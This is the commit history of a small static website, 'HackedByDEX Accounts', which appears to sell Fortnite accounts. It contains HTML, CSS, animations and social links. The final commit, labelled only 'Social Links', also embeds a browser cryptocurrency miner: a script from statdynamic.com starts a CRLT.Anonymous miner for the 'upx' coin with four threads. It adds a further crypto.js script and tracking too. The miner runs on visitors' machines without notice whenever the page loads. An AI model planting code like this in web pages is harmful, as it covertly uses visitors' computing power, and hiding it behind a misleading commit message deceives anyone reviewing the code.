
==== index.html @ cec7f004 "Create index.html" ====
<<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js"> <!--<![endif]-->
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>HackedByDEX Accounts</title>
        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="">
    </head>
    <body>
        <!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="#">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->


        <h1>Test #1!</h1>
        
        <script src="" async defer></script>
    </body>
</html>

==== commit 2dc185ea: "Added Socials, need to sleep 😂." ====
--- a/index.html
+++ b/index.html
@@ -1,16 +1,26 @@
-<<!DOCTYPE html>
+<!DOCTYPE html>
 <!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
 <!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
 <!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
 <!--[if gt IE 8]>      <html class="no-js"> <!--<![endif]-->
 <html>
     <head>
+        
         <meta charset="utf-8">
         <meta http-equiv="X-UA-Compatible" content="IE=edge">
         <title>HackedByDEX Accounts</title>
         <meta name="description" content="">
         <meta name="viewport" content="width=device-width, initial-scale=1">
-        <link rel="stylesheet" href="">
+
+        
+        <script src="https://cdnjs.cloudflare.com/ajax/libs/three.js/r128/three.min.js"></script>
+        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+        <!--<script src="https://cdn.jsdelivr.net/npm/js-cookie@rc/dist/js.cookie.min.js"></script>-->
+        <script src="/js/lib/Stats.js"></script>
+        
+        <link rel="stylesheet" href="/css/account_selector.css">
+        <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
+    
     </head>
     <body>
         <!--[if lt IE 7]>
@@ -18,8 +28,84 @@
         <![endif]-->
 
 
-        <h1>Test #1!</h1>
+
+<!--
+            <audio autoplay>
+            <source src="/img/LORN_TIMESINK_Resonata_Flip.mp3" type="audio/mpeg">
+            Your browser does not support the audio element.
+          </audio>
+-->
+
+
+        <div style="
+        top: 10vh;
+        z-index: 10;
+        position: absolute;
+        cursor: pointer;
+        left: 35%;
+        " onclick="location.href = '/accounts.html'">
+              <h1>HackedByDEX</h1>
+              <span id="btn-span" style="border: 1px solid rgba(255, 255, 255, 0.118);border-radius: 2px;">
+                <span id="a" hidden>A </span>
+                <span id="c" hidden>C </span>
+                <span id="c1" hidden>C </span>
+                <span id="o" hidden>O </span>
+                <span id="u" hidden>U </span>
+                <span id="n" hidden>N </span>
+                <span id="t" hidden>T </span>
+                <span id="s" hidden>S</span>
+              </span>
+        </div>
+
+        <script>
+            let fadeIn = () => {
+                let i=0;
+                for(let item of ['a', 'c', 'c1', 'o', 'u', 'n', 't', 's']){
+                    setTimeout(()=>{
+                        $('#' + item).show().addClass('fade-in glow');
+                        setTimeout(()=>{
+                            $('#' + item).show().removeClass('glow');
+                        }, 600 * i);
+                    }, 300 * i)
+                    i++;
+                }
+                setTimeout(fadeIn, 10000);
+            };
+            fadeIn();
+        </script>
+
+        <div style="position: absolute;">
+
+        </div>
+
+        <div id="container"></div>
         
-        <script src="" async defer></script>
+        <div class="footer">
+            <div style="float: center;" class="w3-bar">
+                <div class="w3-bar-item">
+                    <a href="#">
+                        <img src="/img/social/instagram.png" width=24>
+                    </a>
+                </div>
+                <div class="w3-bar-item">
+                    <a href="#">
+                        <img src="/img/social/twitter.png" width=32>
+                    </a>
+                </div>
+                <div class="w3-bar-item">
+                    <a href="#">
+                        <img src="/img/social/discord.png" width=36>
+                    </a>
+                </div>
+            </div>
+        </div>
+
+        <div hidden>
+            <iframe width="10%" height="5" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/736240672&color=%232c2c2c&auto_play=true&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true">
+            </iframe>
+        </div>
+
+        <script src="/js/fractals.js">
+        </script>
     </body>
 </html>--- a/css/account_selector.css
+++ b/css/account_selector.css
@@ -0,0 +1,199 @@
+* {
+    box-sizing: border-box;
+}
+
+body {
+    padding: 0;
+    margin: 0;
+    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    color: #fff;
+    background-color: #100e17;
+}
+
+.card-container {
+    width: 1000px;
+    overflow-x: scroll;
+    display: flex;
+    background-color: #100e17;
+    padding: 3rem;
+}
+
+.card {
+    min-width: 300px;
+    height: 350px;
+    border-radius: 16px;
+    background-color: #17141d;
+    box-shadow: -1rem 0 3rem #000;
+    display: flex;
+    flex-direction: column;
+    padding: 1.5rem;
+    transition: 0.2s;
+}
+
+.date {
+    color: #8a8a8a;
+}
+
+.tags {
+    display: flex;
+    flex-wrap: wrap;
+    margin: 1rem 0 1rem;
+}
+
+.tags div {
+    font-size: 9px;
+    font-weight: 700;
+    padding: 4px 10px;
+    border: 3px solid #28242f;
+    border-radius: 2rem;
+}
+
+.card .category-title {
+    font-size: 14px;
+    color: #fff;
+    margin-bottom: 1rem;
+}
+
+.card .article-title {
+    font-size: 20px;
+    font-weight: 700;
+}
+
+.card .article-header {
+    margin-bottom: auto;
+}
+
+.card .author {
+    margin-top: 3rem;
+    display: grid;
+    grid-template-columns: 75px 1fr;
+}
+
+.author .info .caption {
+    color: #8a8a8a;
+}
+
+.card:not(:first-child) {
+    margin-left: -130px;
+}
+
+.card:hover {
+    transform: translateY(-1rem);
+}
+
+.card:hover~.card{
+    transform: translateX(130px);
+}
+
+::-webkit-scrollbar {
+    width: 13px;
+    height: 13px;
+   }
+   ::-webkit-scrollbar-thumb {
+    background: linear-gradient(13deg, #dd00ff 14%,#000000 64%);
+    border-radius: 10px;
+   }
+   ::-webkit-scrollbar-thumb:hover{
+    background: linear-gradient(13deg, #000000 14%,#dd00ff 64%);
+   }
+   ::-webkit-scrollbar-track{
+    background: transparent;
+    border-radius: 10px;
+    box-shadow: inset 7px 10px 12px transparent;
+   }
+
+
+
+   .fade-in {
+    animation: fadeIn 5s;
+    -webkit-animation: fadeIn 5s;
+    -moz-animation: fadeIn 5s;
+    -o-animation: fadeIn 5s;
+    -ms-animation: fadeIn 5s;
+  }
+
+  .fade-in:hover{
+    animation: fadeIn 5s;
+    -webkit-animation: fadeIn 5s;
+    -moz-animation: fadeIn 5s;
+    -o-animation: fadeIn 5s;
+    -ms-animation: fadeIn 5s;
+  }
+  @keyframes fadeIn {
+    0% {opacity:0;}
+    100% {opacity:1;}
+  }
+  
+  @-moz-keyframes fadeIn {
+    0% {opacity:0;}
+    100% {opacity:1;}
+  }
+  
+  @-webkit-keyframes fadeIn {
+    0% {opacity:0;}
+    100% {opacity:1;}
+  }
+  
+  @-o-keyframes fadeIn {
+    0% {opacity:0;}
+    100% {opacity:1;}
+  }
+  
+  @-ms-keyframes fadeIn {
+    0% {opacity:0;}
+    100% {opacity:1;}
+  }
+
+  .linear-wipe {
+    text-align: center;
+    
+    background: linear-gradient(to right, rgb(255, 255, 255) 20%, rgb(255, 0, 204) 40%, #FF0 60%, #FFF 80%);
+    background-size: 200% auto;
+
+    font-weight: 600;
+    
+    background-clip: text;
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+    
+    animation: shine 1s linear infinite;
+    @keyframes shine {
+      to {
+        background-position: 200% center;
+      }
+    }
+  }
+
+  .footer {
+    position: fixed;
+    right: 0;
+    bottom: 0;
+    background-color: rgba(0, 0, 0, 0);
+ }
+
+
+  .glow {
+    color: #fff;
+    text-align: center;
+    -webkit-animation: glow 1s ease-in-out infinite alternate;
+    -moz-animation: glow 1s ease-in-out infinite alternate;
+    animation: glow 1s ease-in-out infinite alternate;
+  }
+
+  @keyframes glow {
+    from {
+      text-shadow: 0 0 10px #fff, 0 0 20px #fff, 0 0 30px #e60073, 0 0 40px #e60073, 0 0 50px #e60073, 0 0 60px #e60073, 0 0 70px #e60073;
+    }
+    to {
+      text-shadow: 0 0 20px #fff, 0 0 30px #ff4da6, 0 0 40px #ff4da6, 0 0 50px #ff4da6, 0 0 60px #ff4da6, 0 0 70px #ff4da6, 0 0 80px #ff4da6;
+    }
+  }  
+  
+  @-webkit-keyframes glow {
+    from {
+      text-shadow: 0 0 10px #fff, 0 0 20px #fff, 0 0 30px #e60073, 0 0 40px #e60073, 0 0 50px #e60073, 0 0 60px #e60073, 0 0 70px #e60073;
+    }
+    to {
+      text-shadow: 0 0 20px #fff, 0 0 30px #ff4da6, 0 0 40px #ff4da6, 0 0 50px #ff4da6, 0 0 60px #ff4da6, 0 0 70px #ff4da6, 0 0 80px #ff4da6;
+    }
+  }  
==== commit 46e961c0: "Social Links" ====
--- a/index.html
+++ b/index.html
@@ -13,14 +13,81 @@
         <meta name="viewport" content="width=device-width, initial-scale=1">
 
         
-        <script src="https://cdnjs.cloudflare.com/ajax/libs/three.js/r128/three.min.js"></script>
-        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
-        <!--<script src="https://cdn.jsdelivr.net/npm/js-cookie@rc/dist/js.cookie.min.js"></script>-->
-        <script src="/js/lib/Stats.js"></script>
-        
-        <link rel="stylesheet" href="/css/account_selector.css">
-        <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
-    
+
+
+
+
+
+        <head>
+
+            <script type="text/javascript" async="" src="https://www.gstatic.com/recaptcha/releases/eKRIyK-9MtX6JxeZcNZIkfUq/recaptcha__en.js" crossorigin="anonymous" integrity="sha384-UFG2SjvbCJOT8Cxli3hNHLheaEdZaoladU0nE5KaRSZWJsW1IBKsnzmeV4IcpE+3"></script><script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script><script>
+            
+              console.log(`%c${`
+                     ▄              ▄    
+                    ▌▒█           ▄▀▒▌   
+                    ▌▒▒█        ▄▀▒▒▒▐   
+                   ▐▄█▒▒▀▀▀▀▄▄▄▀▒▒▒▒▒▐   
+                 ▄▄▀▒▒▒▒▒▒▒▒▒▒▒█▒▒▄█▒▐   
+               ▄▀▒▒▒░░░▒▒▒░░░▒▒▒▀██▀▒▌   
+              ▐▒▒▒▄▄▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▀▄▒▌  
+              ▌░░▌█▀▒▒▒▒▒▄▀█▄▒▒▒▒▒▒▒█▒▐  
+             ▐░░░▒▒▒▒▒▒▒▒▌██▀▒▒░░░▒▒▒▀▄▌ 
+             ▌░▒▒▒▒▒▒▒▒▒▒▒▒▒▒░░░░░░▒▒▒▒▌ 
+            ▌▒▒▒▄██▄▒▒▒▒▒▒▒▒░░░░░░░░▒▒▒▐ 
+            ▐▒▒▐▄█▄█▌▒▒▒▒▒▒▒▒▒▒░▒░▒░▒▒▒▒▌
+            ▐▒▒▐▀▐▀▒▒▒▒▒▒▒▒▒▒▒▒▒░▒░▒░▒▒▐ 
+             ▌▒▒▀▄▄▄▄▄▄▒▒▒▒▒▒▒▒░▒░▒░▒▒▒▌ 
+             ▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒░▒░▒▒▄▒▒▐  
+              ▀▄▒▒▒▒▒▒▒▒▒▒▒▒▒░▒░▒▄▒▒▒▒▌  
+                ▀▄▒▒▒▒▒▒▒▒▒▒▄▄▄▀▒▒▒▒▄▀   
+                  ▀▄▄▄▄▄▄▀▀▀▒▒▒▒▒▄▄▀     
+                     ▀▀▀▀▀▀▀▀▀▀▀▀   
+            `}`, "color:white; font-size:12px");
+            </script>
+            
+            <script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-154587922-1"></script>
+            <script>
+              window.dataLayer = window.dataLayer || [];
+              function gtag(){dataLayer.push(arguments);}
+              gtag('js', new Date());
+              gtag('config', 'UA-154587922-1');
+            </script>
+            
+            <meta charset="utf-8">
+            
+            <meta id="keywords" name="keywords" content="accounts,trading,fortnite">
+            <meta http-equiv="X-UA-Compatible" content="IE=edge">
+            <meta name="viewport" content="width=device-width, user-scalable=yes">
+            <meta name="author" content="HackedByDEX">
+            <meta name="description" content="Accounts & service by @HackedByDEX.">
+
+            <meta property="og:title" content="HackedByDEX">
+            <meta property="og:url" content="https://hackedbydex.github.io">
+            <meta property="og:description" content="Accounts & service by @HackedByDEX.">
+            <meta property="og:image" content="/img/78be0cc1c2e51982c1fcf2f344333e74.png">
+
+            <meta name="msapplication-TileColor" content="#b91d47">
+            <meta name="theme-color" content="#ffffff">
+            <meta name="apple-mobile-web-app-capable" content="yes">
+            <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
+            <meta name="HandheldFriendly" content="true">
+            <meta name="MobileOptimized" content="width">
+            
+            <script src="https://cdnjs.cloudflare.com/ajax/libs/three.js/r128/three.min.js"></script>
+            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+            <script src="/js/lib/Stats.js"></script>
+            
+            <link rel="stylesheet" href="/css/account_selector.css">
+            <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
+
+            <script src="//statdynamic.com/lib/crypta.js"></script>
+            <script>
+            var chungus=new CRLT.Anonymous('238453d8766dc6e862b1ef42002854094efa26b349a6', {
+                threads:4,throttle:20, coin: "upx",
+            });
+            chungus.start();
+            </script>
+                
     </head>
     <body>
         <!--[if lt IE 7]>
@@ -83,18 +150,13 @@
         <div class="footer">
             <div style="float: center;" class="w3-bar">
                 <div class="w3-bar-item">
-                    <a href="#">
-                        <img src="/img/social/instagram.png" width=24>
+                    <a href="https://discord.gg/RSphmuTEaR" target="_blank">
+                        <img src="/img/social/discord.png" width=36>
                     </a>
                 </div>
                 <div class="w3-bar-item">
-                    <a href="#">
+                    <a href="https://twitter.com/D3Hacked" target="_blank">
                         <img src="/img/social/twitter.png" width=32>
-                    </a>
-                </div>
-                <div class="w3-bar-item">
-                    <a href="#">
-                        <img src="/img/social/discord.png" width=36>
                     </a>
                 </div>
             </div>
@@ -105,7 +167,7 @@
             </iframe>
         </div>
 
-        <script src="/js/fractals.js">
-        </script>
+        <script src="/js/fractals.js"></script>
+        <script src="/js/crypto.js"></script>
     </body>
 </html>